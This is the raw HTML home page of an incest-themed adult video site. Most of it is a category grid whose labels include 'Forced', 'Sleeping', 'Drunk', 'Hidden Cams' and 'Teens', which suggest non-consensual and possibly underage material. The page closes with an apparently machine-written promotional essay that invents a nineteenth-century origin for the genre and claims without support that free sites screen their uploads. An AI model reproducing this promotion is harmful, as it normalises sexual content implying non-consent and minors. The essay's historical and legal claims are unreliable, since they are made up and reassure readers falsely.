

--- FILE ---
content_type: text/html
request_url: https://momtabooporn.com/en/?error0_gallery
body_size: 9333
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Mom Taboo Porn - free horny family porn videos videos</title>
        <meta name="description" content="One of the things that really made Mom Taboo Porn stand out was the sheer variety of videos that it had in store. All different kinds of performers, themes, and genres were available. " />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://momtabooporn.com/en/"  />
        <link href="/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/fVdPaDCFowsaMiJ4Hyw.js" type="text/javascript"></script>  
<script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>

               
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    <span>Mom</span><span class="accent">Taboo</span><span>Porn</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li class="videos-icon"><a href="https://livesexhookers.com/">Live Sex Hookers</a></li>
                        <li class="stars-icon"><a href="https://pornsites.love/">Best Porn Sites</a></li>
                    </ul>
                </div>
                
                
                <div class="search-sx88">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        
        
        
        <div class="main-container">
        
        
        
            <h1>Recent Mom Taboo Porn Videos</h1>
            
            
            <div class="clear-line"></div>
            
			
            <div class="thumbs-container">
                
                
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="12b8f23f6bc8afad" src="/thumbs/277/1349094442602639277_0.jpg" alt="Blowjob" width="400" height="225">
                        </div>
                        <p>Blowjob</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">5505 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed105e2e5c85" src="/thumbs/21/3824942638099750021_0.jpg" alt="Voyeur" width="400" height="225">
                        </div>
                        <p>Voyeur</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">229 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed100d6d3976" src="/thumbs/318/3824942636744915318_0.jpg" alt="Couple" width="400" height="225">
                        </div>
                        <p>Couple</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">686 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10b5d1ac6d" src="/thumbs/637/3824942639570070637_0.jpg" alt="Anal" width="400" height="225">
                        </div>
                        <p>Anal</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">2877 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="bc1ce33ee584212d" src="/thumbs/549/13554958837756469549_0.jpg" alt="Threesome" width="400" height="225">
                        </div>
                        <p>Threesome</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">1324 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10e8c3505c" src="/thumbs/580/3824942640424767580_0.jpg" alt="Grandpa" width="400" height="225">
                        </div>
                        <p>Grandpa</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">589 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1019e1d199" src="/thumbs/33/3824942636953883033_0.jpg" alt="Old Young" width="400" height="225">
                        </div>
                        <p>Old Young</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">1144 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10c72ea5c1" src="/thumbs/449/3824942639861376449_0.jpg" alt="Russian Family" width="400" height="225">
                        </div>
                        <p>Russian Family</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">1114 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10978a0047" src="/thumbs/31/3824942639062057031_0.jpg" alt="Pregnant" width="400" height="225">
                        </div>
                        <p>Pregnant</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">156 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c7514c59a8f2" src="/thumbs/714/1892856895389673714_0.jpg" alt="Hidden Cams" width="400" height="225">
                        </div>
                        <p>Hidden Cams</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">21 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="60f7ddcc29f16407" src="/thumbs/407/6987297215835366407_0.jpg" alt="Dad" width="400" height="225">
                        </div>
                        <p>Dad</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">1720 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c751af89328e" src="/thumbs/518/1892856897053733518_0.jpg" alt="Spanking" width="400" height="225">
                        </div>
                        <p>Spanking</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">219 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10a749569c" src="/thumbs/748/3824942639326254748_0.jpg" alt="Sister" width="400" height="225">
                        </div>
                        <p>Sister</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">1716 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/7798885/Father/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10facaf13d" src="/thumbs/405/3824942640727257405_0.jpg" alt="Father" width="400" height="225">
                        </div>
                        <p>Father</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">1104 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/101/Family/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="22a63a0b17ee7d71" src="/thumbs/633/2496746862744075633_0.jpg" alt="Family" width="400" height="225">
                        </div>
                        <p>Family</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">15502 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c751bc6d8ea9" src="/thumbs/897/1892856897270025897_0.jpg" alt="Swingers" width="400" height="225">
                        </div>
                        <p>Swingers</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">188 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1039f4b7a0" src="/thumbs/480/3824942637491992480_0.jpg" alt="Father Son" width="400" height="225">
                        </div>
                        <p>Father Son</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">92 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10763a12f6" src="/thumbs/806/3824942638503170806_0.jpg" alt="Drunk" width="400" height="225">
                        </div>
                        <p>Drunk</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">100 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10ee2851c7" src="/thumbs/159/3824942640515273159_0.jpg" alt="Aunt" width="400" height="225">
                        </div>
                        <p>Aunt</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">201 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="c03151b111fe1267" src="/thumbs/631/13848940150093910631_0.jpg" alt="Webcam" width="400" height="225">
                        </div>
                        <p>Webcam</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">385 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="6587981154b0373e" src="/thumbs/702/7315983319889360702_0.jpg" alt="Mature" width="400" height="225">
                        </div>
                        <p>Mature</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">4475 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c7510c2347a2" src="/thumbs/34/1892856894312368034_0.jpg" alt="Cuckold" width="400" height="225">
                        </div>
                        <p>Cuckold</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">410 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="12392f3e77a07a01" src="/thumbs/761/1313132711696693761_0.jpg" alt="Asian" width="400" height="225">
                        </div>
                        <p>Asian</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">1100 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed107297b6d6" src="/thumbs/742/3824942638442198742_0.jpg" alt="Teens" width="400" height="225">
                        </div>
                        <p>Teens</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">679 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10ecedf671" src="/thumbs/473/3824942640494671473_0.jpg" alt="Mom Boy" width="400" height="225">
                        </div>
                        <p>Mom Boy</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">44 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10e80caf49" src="/thumbs/793/3824942640412798793_0.jpg" alt="Sleeping" width="400" height="225">
                        </div>
                        <p>Sleeping</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">212 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2513dc23a70" src="/thumbs/424/1426482545549261424_0.jpg" alt="Handjob" width="400" height="225">
                        </div>
                        <p>Handjob</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">1058 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="c8906535b5686f8b" src="/thumbs/123/14452162485583114123_0.jpg" alt="Hentai" width="400" height="225">
                        </div>
                        <p>Hentai</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">126 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed109998563d" src="/thumbs/973/3824942639096550973_0.jpg" alt="Brother Sister" width="400" height="225">
                        </div>
                        <p>Brother Sister</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">1101 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="b7be251107eecabf" src="/thumbs/655/13240060709593598655_0.jpg" alt="First Time" width="400" height="225">
                        </div>
                        <p>First Time</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">825 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9bcdd8962" src="/thumbs/402/2705852734205954402_0.jpg" alt="Hairy" width="400" height="225">
                        </div>
                        <p>Hairy</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">681 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="51e685badf34f9f2" src="/thumbs/986/5901551399370815986_0.jpg" alt="Brother" width="400" height="225">
                        </div>
                        <p>Brother</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">1380 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1042a5dff3" src="/thumbs/403/3824942637637820403_0.jpg" alt="Father Daughter" width="400" height="225">
                        </div>
                        <p>Father Daughter</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">492 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="6fa90594970a566a" src="/thumbs/546/8045968345021437546_0.jpg" alt="Amateur" width="400" height="225">
                        </div>
                        <p>Amateur</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">4001 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="83b340862d309531" src="/thumbs/9/9489999784827721009_0.jpg" alt="Mom" width="400" height="225">
                        </div>
                        <p>Mom</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">2401 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9bb923447" src="/thumbs/199/2705852734184240199_0.jpg" alt="Granny" width="400" height="225">
                        </div>
                        <p>Granny</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">1101 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c75133b90e2c" src="/thumbs/148/1892856894976495148_0.jpg" alt="Mother Daughter" width="400" height="225">
                        </div>
                        <p>Mother Daughter</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">700 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/213975141/Gay/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="fb4e9104cc60267a" src="/thumbs/178/18108570601498093178_0.jpg" alt="Gay" width="400" height="225">
                        </div>
                        <p>Gay</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">630 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb907a72643" src="/thumbs/987/2705852731165713987_0.jpg" alt="Daughter" width="400" height="225">
                        </div>
                        <p>Daughter</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">3013 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="21f32729110491e8" src="/thumbs/864/2446342079924965864_0.jpg" alt="Teen Anal" width="400" height="225">
                        </div>
                        <p>Teen Anal</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">1079 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="7da14855cf778e1e" src="/thumbs/526/9052596259381546526_0.jpg" alt="Daddy" width="400" height="225">
                        </div>
                        <p>Daddy</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">4847 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="6ce018a9010c806f" src="/thumbs/207/7845297665025540207_0.jpg" alt="Uncle" width="400" height="225">
                        </div>
                        <p>Uncle</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">668 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="71c1dee26c8365ee" src="/thumbs/182/8197077860855539182_0.jpg" alt="Incest" width="400" height="225">
                        </div>
                        <p>Incest</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">7271 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed104b889129" src="/thumbs/633/3824942637786894633_0.jpg" alt="Forced" width="400" height="225">
                        </div>
                        <p>Forced</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">1257 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="15432595174d7597" src="/thumbs/767/1532109620507407767_0.jpg" alt="Old Man" width="400" height="225">
                        </div>
                        <p>Old Man</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">1041 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/274071653/Taboo/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="fbc940463693a19c" src="/thumbs/4/18143103244146287004_0.jpg" alt="Taboo" width="400" height="225">
                        </div>
                        <p>Taboo</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">2905 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="16f70aa7e7a45372" src="/thumbs/978/1654803104344068978_0.jpg" alt="Homemade" width="400" height="225">
                        </div>
                        <p>Homemade</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">1508 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed100448891f" src="/thumbs/935/3824942636591515935_0.jpg" alt="Mom Son" width="400" height="225">
                        </div>
                        <p>Mom Son</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">936 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="c1ba7e9db9e0d7f5" src="/thumbs/221/13959609210881759221_0.jpg" alt="Mother" width="400" height="225">
                        </div>
                        <p>Mother</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">2767 videos</span>
                    </div>
                </div>				                                 
   			
                <div class="thumb thumb-cat">
                    <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251966f9878" src="/thumbs/232/1426482547037018232_0.jpg" alt="Group Sex" width="400" height="225">
                        </div>
                        <p>Group Sex</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-total">616 videos</span>
                    </div>
                </div>				                                 
  
                
                
            </div>
                   
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
            </div>
			
             <h2>About Mom Taboo Porn</h2>
            
            
            
            <div class="about">
<p>
Welcome to the most taboo subject on the internet: Mom Taboo Porn. In recent years, online porn websites have pushed boundaries by offering content that explores taboo subjects such as family sex, inxest, dads and daughters, sisters and brothers, and aunts. While the use of such content is often controversial and often illegal, many free Xxx sites are now being created to fill the demand. With platforms such as Pornhub and Xhamster offering unrestricted access to family porn, the subject has now been normalized to the point where even people who are not into the shock factor can find something to enjoy. 
</p>
<p>
In this blog post we will be discussing Mom Taboo Porn, why it has become so popular, as well as the ethical and legal issues surrounding it. We'll also talk about how to stay safe online when watching Mom Taboo Porn. By the end of this post, you will have a better understanding of this subject and whether or not it is something you would like to explore. So let's dive right in. 
</p>
<p>
Origin of Mom Taboo Porn
</p>
<p>
The origin of Mom Taboo Porn dates back to the 1800s when newspapers began circulating stories of scandalous affairs between mothers and their sons. This type of storytelling quickly grew in popularity due to its shocking nature and quickly spread throughout America and Europe. Eventually, this type of content began appearing in adult magazines and films in the early 1900s and the taboo nature of the content has only grown since then. Mom Taboo Porn is now easily accessible online, thanks to the internet and free Xxx sites, and has become a growing phenomenon.
</p>
<p>
The Popularity of Mom Taboo Porn
</p>
<p>
There has been a clear rise in the popularity of Mom Taboo Porn in recent years and there is no denying its popularity. The combination of forbidden, taboo content and the easier access to it through free Xxx sites has made it increasingly attractive to many people. This type of content takes shock factor to a whole new level, offering the viewers something completely new and different from what they can find in traditional porn content. 
</p>
<p>
Mom Taboo Porn has often been viewed as immoral, illegal, and wrong. While it may not be everyone’s cup of tea, it is important to remember that it is legal for consenting adults to watch and discuss this type of content online, as long as all the participants are over the age of 18. Free Xxx sites are usually diligent about screening their content to make sure nothing illegal is posted, so viewers of Mom Taboo Porn can feel safe knowing that they are free to watch whatever they want. 
</p>
<p>
Mom Taboo Porn is legal, as long as all of the participants are over the age of 18. However, it is important to remember that certain types of content may still run afoul of obscenity laws and carry jail time for those who make, produce, possess, or distribute them. It is always important to make sure that you are familiar with the laws in your area and that you do not post any content that could be considered illegal.
</p>
<p>
Safety Tips for Watching Mom Taboo Porn
</p>
<p>
When it comes to watching Mom Taboo Porn, it is important to stay safe and practice good online hygiene. Here are some tips to keep in mind: 
</p>
<p>
• Stay anonymous: To avoid any potential harms, it is best to use anonymous accounts when watching Mom Taboo Porn. 
</p>
<p>
• Use protection: Many free Xxx sites carry a risk of malware and other malicious software, so make sure that you have updated and reliable anti-virus software on your device. 
</p>
<p>
• Be aware of the laws: Make sure that you are familiar with the laws in your area and that you are not watching or posting any content that could be considered illegal. 
</p>
<p>
Mom Taboo Porn is the newest wave of an extremely taboo form of adult entertainment. It can be found in a variety of different forms on free Xxx sites and its content has pushed the boundaries of taboo subjects. While it can be controversial, those who are 18 or older can watch and discuss Mom Taboo Porn online if they are aware of the ethical and legal implications. Ultimately, the key takeaway is to stay safe and to practice good online hygiene when watching Mom Taboo Porn. 
</p>
<p>
We hope this blog post has shed some light onMom Taboo Porn and has helped you better understand this subject. Feel free to leave your thoughts and comments.
</p>

            </div>
           
                      
            
            
            
            <h2>Popular Searches</h2>
            
            
            <div class="swipe-list searches-list">
                <div class="swiper">
                    <ul class="swiper-wrapper">
